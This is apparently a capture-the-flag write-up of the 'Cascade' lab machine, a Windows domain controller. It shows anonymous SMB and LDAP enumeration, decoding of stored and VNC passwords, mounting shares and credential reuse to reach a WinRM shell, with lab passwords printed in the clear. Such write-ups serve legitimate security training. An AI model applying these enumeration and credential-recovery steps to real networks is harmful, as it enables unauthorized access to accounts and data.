Cascade

Scan
As usual, both TCP and UDP port scans were done on the box. The TCP scan revealed that the following ports are open: 
The port TCP/88 is related to the Kerberos service. Founding it listening in addition to the TCP/53 port and other ports might let think that the machine is a Domain Controller. The result of the scan reveals that the Windows host belongs to the domain enum4linux -w cascade. local -a 10.10.10.182.
Recon
Multiple ports looked to be listening on the box. Part of the recon process, couple of Windows related ports were checked.
The tool smbclient was used to try to connect to the SMB service as an anonymous user.
> smbclient -N -L //10.10.10.182/
Anonymous login successful
Sharename Type Comment
--------- ---- -------
SMB1 disabled -- no workgroup availableWe are unable to list the shares on the server but Anonymous login is authorised.
The tool enum4linux was used in order to try to retrieve information on the host with anonymous access.
> enum4linux -w cascade. local -a 10.10.10.182
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Sun Jul 26 10:06:30 2020
==========================
| Target Information |
==========================
Target ........... 10.10.10.182
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
====================================================
| Enumerating Workgroup/Domain on 10.10.10.182 |
====================================================
[+] Got domain/workgroup name: cascade. local
============================================
| Nbtstat Information for 10.10.10.182 |
============================================
Looking up status of 10.10.10.182
No reply from 10.10.10.182
=====================================
| Session Check on 10.10.10.182 |
=====================================
[+] Server 10.10.10.182 allows sessions using username '', password ''
=============================
| Users on 10.10.10.182 |
=============================
index: 0xee0 RID: 0x464 acb: 0x00000214 Account: a.turnbull Name: Adrian Turnbull Desc: (null)
index: 0xebc RID: 0x452 acb: 0x00000210 Account: arksvc Name: ArkSvc Desc: (null)
index: 0xee4 RID: 0x468 acb: 0x00000211 Account: b.hanson Name: Ben Hanson Desc: (null)
index: 0xee7 RID: 0x46a acb: 0x00000210 Account: BackupSvc Name: BackupSvc Desc: (null)
index: 0xdeb RID: 0x1f5 acb: 0x00000215 Account: CascGuest Name: (null) Desc: Built-in account for guest access to the computer/domain
index: 0xee5 RID: 0x469 acb: 0x00000210 Account: d.burman Name: David Burman Desc: (null)
index: 0xee3 RID: 0x467 acb: 0x00000211 Account: e.crowe Name: Edward Crowe Desc: (null)
index: 0xeec RID: 0x46f acb: 0x00000211 Account: i.croft Name: Ian Croft Desc: (null)
index: 0xeeb RID: 0x46e acb: 0x00000210 Account: j.allen Name: Joseph Allen Desc: (null)
index: 0xede RID: 0x462 acb: 0x00000210 Account: j.goodhand Name: John Goodhand Desc: (null)
index: 0xed7 RID: 0x45c acb: 0x00000210 Account: j.wakefield Name: James Wakefield Desc: (null)
index: 0xeca RID: 0x455 acb: 0x00000210 Account: r.thompson Name: Ryan Thompson Desc: (null)
index: 0xedd RID: 0x461 acb: 0x00000210 Account: s.hickson Name: Stephanie Hickson Desc: (null)
index: 0xebd RID: 0x453 acb: 0x00000210 Account: s.smith Name: Steve Smith Desc: (null)
index: 0xed2 RID: 0x457 acb: 0x00000210 Account: util Name: Util Desc: (null)
user: [CascGuest] rid: [0x1f5]
user: [arksvc] rid: [0x452]
user: [s.smith] rid: [0x453]
user: [r.thompson] rid: [0x455]
user: [util] rid: [0x457]
user: [j.wakefield] rid: [0x45c]
user: [s.hickson] rid: [0x461]
user: [j.goodhand] rid: [0x462]
user: [a.turnbull] rid: [0x464]
user: [e.crowe] rid: [0x467]
user: [b.hanson] rid: [0x468]
user: [d.burman] rid: [0x469]
user: [BackupSvc] rid: [0x46a]
user: [j.allen] rid: [0x46e]
user: [i.croft] rid: [0x46f]
==============================
| Groups on 10.10.10.182 |
==============================
[+] Getting builtin groups:
group: [Pre-Windows 2000 Compatible Access] rid: [0x22a]
group: [Incoming Forest Trust Builders] rid: [0x22d]
group: [Windows Authorization Access Group] rid: [0x230]
group: [Terminal Server License Servers] rid: [0x231]
group: [Users] rid: [0x221]
group: [Guests] rid: [0x222]
group: [Remote Desktop Users] rid: [0x22b]
group: [Network Configuration Operators] rid: [0x22c]
group: [Performance Monitor Users] rid: [0x22e]
group: [Performance Log Users] rid: [0x22f]
group: [Distributed COM Users] rid: [0x232]
group: [IIS_IUSRS] rid: [0x238]
group: [Cryptographic Operators] rid: [0x239]
group: [Event Log Readers] rid: [0x23d]
group: [Certificate Service DCOM Access] rid: [0x23e]
[+] Getting builtin group memberships:
Group 'Pre-Windows 2000 Compatible Access' (RID: 554) has member: NT AUTHORITY\Authenticated Users
Group 'Users' (RID: 545) has member: NT AUTHORITY\INTERACTIVE
Group 'Users' (RID: 545) has member: NT AUTHORITY\Authenticated Users
Group 'Users' (RID: 545) has member: CASCADE\Domain Users
Group 'Guests' (RID: 546) has member: CASCADE\CascGuest
Group 'Guests' (RID: 546) has member: CASCADE\Domain Guests
Group 'Windows Authorization Access Group' (RID: 560) has member: NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS
[+] Getting local groups:
group: [Cert Publishers] rid: [0x205]
group: [RAS and IAS Servers] rid: [0x229]
group: [Allowed RODC Password Replication Group] rid: [0x23b]
group: [Denied RODC Password Replication Group] rid: [0x23c]
group: [DnsAdmins] rid: [0x44e]
group: [IT] rid: [0x459]
group: [Production] rid: [0x45a]
group: [HR] rid: [0x45b]
group: [AD Recycle Bin] rid: [0x45f]
group: [Backup] rid: [0x460]
group: [Temps] rid: [0x463]
group: [WinRMRemoteWMIUsers__] rid: [0x465]
group: [Remote Management Users] rid: [0x466]
group: [Factory] rid: [0x46c]
group: [Finance] rid: [0x46d]
group: [Audit Share] rid: [0x471]
group: [Data Share] rid: [0x472]
[+] Getting local group memberships:
Group 'HR' (RID: 1115) has member: CASCADE\s.hickson
Group 'Remote Management Users' (RID: 1126) has member: CASCADE\arksvc
Group 'Remote Management Users' (RID: 1126) has member: CASCADE\s.smith
Group 'Denied RODC Password Replication Group' (RID: 572) has member: CASCADE\krbtgt
Group 'Denied RODC Password Replication Group' (RID: 572) has member: CASCADE\Domain Controllers
Group 'Denied RODC Password Replication Group' (RID: 572) has member: CASCADE\Schema Admins
Group 'Denied RODC Password Replication Group' (RID: 572) has member: CASCADE\Enterprise Admins
Group 'Denied RODC Password Replication Group' (RID: 572) has member: CASCADE\Cert Publishers
Group 'Denied RODC Password Replication Group' (RID: 572) has member: CASCADE\Domain Admins
Group 'Denied RODC Password Replication Group' (RID: 572) has member: CASCADE\Group Policy Creator Owners
Group 'Denied RODC Password Replication Group' (RID: 572) has member: CASCADE\Read-only Domain Controllers
Group 'AD Recycle Bin' (RID: 1119) has member: CASCADE\arksvc
Group 'Data Share' (RID: 1138) has member: CASCADE\Domain Users
Group 'Audit Share' (RID: 1137) has member: CASCADE\s.smith
Group 'IT' (RID: 1113) has member: CASCADE\arksvc
Group 'IT' (RID: 1113) has member: CASCADE\s.smith
Group 'IT' (RID: 1113) has member: CASCADE\r.thompsonCouple of information were found as the list of the users and groups. Membership of groups was also found. Couple of profile might be interesting fot the future because of the group they belong.
CASCADE\s.hickson:
- HR
CASCADE\arksvc:
- Remote Management Users
- AD Recycle Bin
- IT
CASCADE\s.smith:
- Remote Management Users
- Audit Share
- IT
CASCADE\r.thompson:
- Data Share
- ITAn LDAP service was listening on the box, if anonymous access is allowed, it will be possible to extract some information about the users and domain object related. The tool go-windapsearch, which is an implementation of the python tool windapsearch written in written GO, was used to retrieve enumerate couple of AD attributes of the users.
> windapsearch -d cascade. local --dc 10.10.10.182 -m users --fullFrom the output of the script, the r.thompson user object has a custom attribute called cascadeLegacyPwd. 
It might be base64 encoded password:
> echo clk0bjVldmE= | base64 -d
rY4n5evaAs discovered before, the user r.thompson belongs to the groups IT and Data Share. Let's try to list the shares on the box with the discovered accesses.
> smbclient -I 10.10.10.182 -W cascade. local -U r.thompson -L //10.10.10.182
Enter CASCADE. LOCAL\r.thompson's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
Audit$ Disk
C$ Disk Default share
Data Disk
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
print$ Disk Printer Drivers
SYSVOL Disk Logon server share
SMB1 disabled -- no workgroup availableIf the users would not have the rights to list the available shares, it still would have been possible to find shares. A couple of users have the following attribute scriptPath set tot either MapDataDrive.vbs or MapDataDrive.vbs. Because the machine is a Domain Controller, user scripts can be placed in \\10.10.10.182\SYSVOL\CASCADE. LOCAL\Scripts\.
> smbclient -N -I 10.10.10.182 //CASC-DC1/SYSVOL/ -D CASCADE. LOCAL/Scripts
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \CASCADE. LOCAL\Scripts\> ls
. D 0 Wed Jan 15 16:50:33 2020
.. D 0 Wed Jan 15 16:50:33 2020
MapAuditDrive.vbs A 258 Wed Jan 15 16:50:15 2020
MapDataDrive.vbs A 255 Wed Jan 15 16:51:03 2020
13106687 blocks of size 4096. 7802661 blocks available
smb: \CASCADE. LOCAL\Scripts\> get MapAuditDrive.vbs
getting file \CASCADE. LOCAL\Scripts\MapAuditDrive.vbs of size 258 as MapAuditDrive.vbs (3.9 KiloBytes/sec) (average 3.9 KiloBytes/sec)
smb: \CASCADE. LOCAL\Scripts\> get MapDataDrive.vbs
getting file \CASCADE. LOCAL\Scripts\MapDataDrive.vbs of size 255 as MapDataDrive.vbs (3.7 KiloBytes/sec) (average 3.8 KiloBytes/sec)
> cat MapAuditDrive.vbs
Option Explicit
Dim oNetwork, strDriveLetter, strRemotePath
strDriveLetter = "F:"
strRemotePath = "\\CASC-DC1\Audit$"
Set oNetwork = CreateObject ("WScript. Network")
oNetwork. MapNetworkDrive strDriveLetter, strRemotePath
WScript.Quit#
> cat MapDataDrive.vbs
Option Explicit
Dim oNetwork, strDriveLetter, strRemotePath
strDriveLetter = "O:"
strRemotePath = "\\CASC-DC1\Data"
Set oNetwork = CreateObject ("WScript. Network")
oNetwork. MapNetworkDrive strDriveLetter, strRemotePath
WScript.Quit#So it would have been to find the location of the Data and Audit$ share.
User flag
r.thompson
It is possible to mount the Data share available for the user ``r.thompson` and browse the file as this user.
> mount -t cifs -o username=r.thompson, password=rY4n5eva, domain=cascade.local //10.10.10.182/Data/ /tmp/mnt
tree /tmp/mnt
/tmp/mnt
├── Contractors
├── Finance
├── IT
│ ├── Email Archives
│ │ └── Meeting_Notes_June_2018.html
│ ├── LogonAudit
│ ├── Logs
│ │ ├── Ark AD Recycle Bin
│ │ │ └── ArkAdRecycleBin.log
│ │ └── DCs
│ │ └── dcdiag.log
│ └── Temp
│ ├── r.thompson
│ └── s.smith
│ └── VNC Install.reg
├── Production
└── Temps
13 directories, 4 filesThe different files can be browsed.

Meeting note
The meeting note tells us that some operation has been done on the network with a temporary admin account and that admin account has the same password as the Adminstrator. In the context of a Domain Controller, the local Administrator is also a domain controller.
Logs

Ark AD Recycle Bin
It looks like th e user arksvc ran some task to delete the users Temp and TempAdmin.
cat /tmp/mnt/IT/Logs/Ark\ AD\ Recycle\ Bin/ArkAdRecycleBin.log
1/10/2018 15:43 [MAIN_THREAD] ** STARTING - ARK AD RECYCLE BIN MANAGER v1.2.2 **
1/10/2018 15:43 [MAIN_THREAD] Validating settings...
1/10/2018 15:43 [MAIN_THREAD] Error: Access is denied
1/10/2018 15:43 [MAIN_THREAD] Exiting with error code 5
2/10/2018 15:56 [MAIN_THREAD] ** STARTING - ARK AD RECYCLE BIN MANAGER v1.2.2 **
2/10/2018 15:56 [MAIN_THREAD] Validating settings...
2/10/2018 15:56 [MAIN_THREAD] Running as user CASCADE\ArkSvc
2/10/2018 15:56 [MAIN_THREAD] Moving object to AD recycle bin CN=Test, OU=Users, OU=UK, DC=cascade, DC=local
2/10/2018 15:56 [MAIN_THREAD] Successfully moved object. New location CN=Test\0ADEL:ab073fb7-6d91-4fd1-b877-817b9e1b0e6d, CN=Deleted Objects, DC=cascade, DC=local
2/10/2018 15:56 [MAIN_THREAD] Exiting with error code 0
8/12/2018 12:22 [MAIN_THREAD] ** STARTING - ARK AD RECYCLE BIN MANAGER v1.2.2 **
8/12/2018 12:22 [MAIN_THREAD] Validating settings...
8/12/2018 12:22 [MAIN_THREAD] Running as user CASCADE\ArkSvc
8/12/2018 12:22 [MAIN_THREAD] Moving object to AD recycle bin CN=TempAdmin, OU=Users, OU=UK, DC=cascade, DC=local
8/12/2018 12:22 [MAIN_THREAD] Successfully moved object. New location CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059, CN=Deleted Objects, DC=cascade, DC=local
8/12/2018 12:22 [MAIN_THREAD] Exiting with error code 0Temp folder
The Temp folder of the user s.smith has a reg file called VNC Install.reg.
cat /tmp/mnt/IT/Temp/s.smith/VNC\ Install.reg
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\TightVNC]
[HKEY_LOCAL_MACHINE\SOFTWARE\TightVNC\Server]
"ExtraPorts"=""
"QueryTimeout"=dword:0000001e
"QueryAcceptOnTimeout"=dword:00000000
"LocalInputPriorityTimeout"=dword:00000003
"LocalInputPriority"=dword:00000000
"BlockRemoteInput"=dword:00000000
"BlockLocalInput"=dword:00000000
"IpAccessControl"=""
"RfbPort"=dword:0000170c
"HttpPort"=dword:000016a8
"DisconnectAction"=dword:00000000
"AcceptRfbConnections"=dword:00000001
"UseVncAuthentication"=dword:00000001
"UseControlAuthentication"=dword:00000000
"RepeatControlAuthentication"=dword:00000000
"LoopbackOnly"=dword:00000000
"AcceptHttpConnections"=dword:00000001
"LogLevel"=dword:00000000
"EnableFileTransfers"=dword:00000001
"RemoveWallpaper"=dword:00000001
"UseD3D"=dword:00000001
"UseMirrorDriver"=dword:00000001
"EnableUrlParams"=dword:00000001
"Password"=hex:6b,cf,2a,4b,6e,5a,ca,0f
"AlwaysShared"=dword:00000000
"NeverShared"=dword:00000000
"DisconnectClients"=dword:00000001
"PollingInterval"=dword:000003e8
"AllowLoopback"=dword:00000000
"VideoRecognitionInterval"=dword:00000bb8
"GrabTransparentWindows"=dword:00000001
"SaveLogToAllUsersPath"=dword:00000000
"RunControlInterface"=dword:00000001
"IdleTimeout"=dword:00000000
"VideoClasses"=""
"VideoRects"=""The VNC server used is TightVNC. It seems that a password is stored in the reg file "Password"=hex:6b,cf,2a,4b,6e,5a,ca,0f. This password can be decoded with metasploit because the VNC server used a static key:

No VNC service was found to be open during the scan phase. It might be possible that the user s. smith used the same password on his domain account. Because he is a member of the groups IT, Audit Share, and Remote Management Users, the user might be able to execute command on the system if the password sT333ve2 is its domain password.


Flag
Once the password is confirmed to be valid for the user s. smith and that he is allowed to connect through WinRM, it is possible to use the tool Evil-WinRM to get an interactive shell on the box and retrieve the flag.
Root
Audit Share
The user s. smith belongs to the group Audit Share and could have access to the Audit$ share. The share can be mounted on the box in order to dig into it.
> mount -t cifs -o username=s.smith, password=sT333ve2, domain=cascade.local //10.10.10.182/Audit$/ /tmp/mnt2
> tree /tmp/mnt2
/tmp/mnt2
├── CascAudit.exe
├── CascCrypto.dll
├── DB
│ └── Audit.db
├── RunAudit.bat
├── System.Data.SQLite.dll
├── System.Data.SQLite.EF6.dll
├── x64
│ └── SQLite.Interop.dll
└── x86
└── SQLite.Interop.dll
3 directories, 8 filesThe script RunAudit.bat run the program CascAudit.exe with the database DB/Audit.db.
> cat /tmp/mnt2/RunAudit.bat
CascAudit.exe "\\CASC-DC1\Audit$\DB\Audit.db"Database file
The database file is opened and browsed with SQLiteBrowser. The ldap table is contracted like so:
CREATE TABLE "Ldap" (
"Id" INTEGER PRIMARY KEY AUTOINCREMENT,
"uname" TEXT,
"pwd" TEXT,
"domain" TEXT
);Data into it can be browsed and the data of the user arksvc can be retrieved

The password looked like it is base64 encoded, but when decoded it does not look like a password.
> echo BQO5l5Kj9MdErXx6Q6AGOw== | base64 -d
D|zC;The intuition was good because it is not possible to authenticate on the machine with the credentials.
> cme winrm -u arksvc -p 'D|zC;' --local-auth 10.10.10.182 -x whoami
WINRM 10.10.10.182 5985 CASC-DC1 [*] http://10.10.10.182:5985/wsman
WINRM 10.10.10.182 5985 CASC-DC1 [-] CASC-DC1\arksvc: D|zC; "Failed to authenticate the user arksvc with ntlm"The password might be encrypted in order to prevent reuse of it if the database leaks.
CascCrypto.dll
The file CascCrypto.dll is a "Mono/. Net assembly".
> file /tmp/mnt2/CascCrypto.dll
/tmp/mnt2/CascCrypto.dll: PE32 executable (DLL) (GUI) Intel 80386 Mono/. Net assembly, for MS WindowsThe file was retrieved on disk and decompiled. One interesting function was found in the DLL called DecryptString.

The function uses the AES algorithm with a 128 bytes key size and block size. The IV is also hardcoded. The function take as parameters the string that needs to be deciphered and the key used as input in the AES algorithm. This Key needs to be retired in order to be able to decipher string.

CascAudit.exe
The CascAudit.exe is also a .Net application.
